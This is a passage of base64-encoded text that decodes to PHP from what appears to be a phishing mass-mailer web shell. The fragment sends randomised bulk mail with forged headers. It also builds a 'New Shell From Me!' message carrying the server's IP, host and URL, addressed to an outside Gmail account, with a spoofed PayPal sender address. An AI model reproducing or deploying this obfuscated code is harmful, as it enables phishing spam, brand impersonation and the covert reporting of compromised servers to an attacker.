
lcnMgLj0gIlJldHVybi1QYXRoOiA8JGRlWyRtc2ddPlx
yXG4iOw0KJG5fbWFpbCsrOw0KJGRlc3Rpbm8gPSAkcGF
yYVskc2V0XTsNCiRudW0xID0gcmFuZCgxMDAwMDAsOTk
5OTk5KTsNCiRudW0yID0gcmFuZCgxMDAwMDAsOTk5OTk
5KTsNCiRtc2dyYW5kID0gc3RyX3JlcGxhY2UoIiVyYW5
kJSIsICRudW0xLCAkbWVuc2FnZW1bJG1zZ10pOw0KJG1
zZ3JhbmQgPSBzdHJfcmVwbGFjZSgiJXJhbmQyJSIsICR
udW0yLCAkbXNncmFuZCk7DQokbXNncmFuZCA9IHN0cl9
yZXBsYWNlKCIlZW1haWwlIiwgJGRlc3Rpbm8sICRtc2d
yYW5kKTsNCiRlbnZpYXIgPSBtYWlsKCRkZXN0aW5vLCA
kYXNzdW50b1skbXNnXSwgJG1zZ3JhbmQsICRoZWFkZXJ
zKTsNCmlmICgkZW52aWFyKXsNCmVjaG8gKCc8Zm9udCB
jb2xvcj0iZ3JlZW4iPicuICRuX21haWwgLictJy4gJGR
lc3Rpbm8gLicgMGshPC9mb250Pjxicj4nKTsNCn0gZWx
zZSB7DQplY2hvICgnPGZvbnQgY29sb3I9InJlZCI+Jy4
gJG5fbWFpbCAuJy0nLiAkZGVzdGlubyAuJyA9KDwvZm9
udD48YnI+Jyk7DQpzbGVlcCgxKTsNCn0NCn0NCn0NCn0
NCiRpcCA9IGdldGVudigiUkVNT1RFX0FERFIiKTsNCiR
yYTQ0ICA9IHJhbmQoMSw5OTk5OSk7DQokc3Viajk4ID0
gIiBOZXcgU2hlbGwgRnJvbSBNZSAhICB8JGlwIjsNCiR
lbWFpbCA9ICJyZXp1bHQwMTJAZ21haWwuY29tIjsNCiR
mcm9tPSJGcm9tOiBOZXcgU2hlbGwgISA8UGF5UGFsQFN
1cHBvcnQuY29tPiI7DQokYTQ1ID0gJF9TRVJWRVJbJ1J
FUVVFU1RfVVJJJ107DQokYjc1ID0gJF9TRVJWRVJbJ0h
UVFBfSE9TVCddOw0KJGYxMiA9ICRfUE9TVFsnZGUnXTs